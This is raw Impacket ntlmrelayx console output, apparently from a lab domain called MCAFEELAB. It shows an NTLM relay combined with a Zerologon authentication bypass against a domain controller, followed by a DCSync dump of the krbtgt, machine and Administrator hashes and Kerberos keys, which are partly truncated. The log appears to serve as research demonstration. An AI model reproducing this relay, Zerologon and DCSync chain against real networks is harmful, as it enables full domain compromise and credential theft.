 Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from MCAFEELAB/DC2016-2$@10.55.0.2 controlled, attacking target dcsync://10.55.0.1
[*] Connecting to 10.55.0.1 NETLOGON service
[*] Netlogon Auth OK, successfully bypassed autentication using Zerologon after 189 attempts!
[*] MCAFEELAB\DC2016-2$ successfully validated through NETLOGON
[*] NTLM Sign/seal key: 14fa523be5708445fb30158429c8c733
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b5
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96
krbtgt:aes128-cts-hmac-sha1-96
krbtgt:des-cbc-md5:9e8f9d703e0
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC2016$:1001:aad3b435b51404eeaad3b4
[*] Kerberos keys grabbed
DC2016$:aes256-cts-hmac-sha1-96:4
DC2016$:aes128-cts-hmac-sha1-96:f
DC2016$:des-cbc-md5:b9c1c273ef2a4
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad
[*] Authenticating against dcsync://10.55.0.1 as MCAFEELAB/DC2016-2$ SUCCEED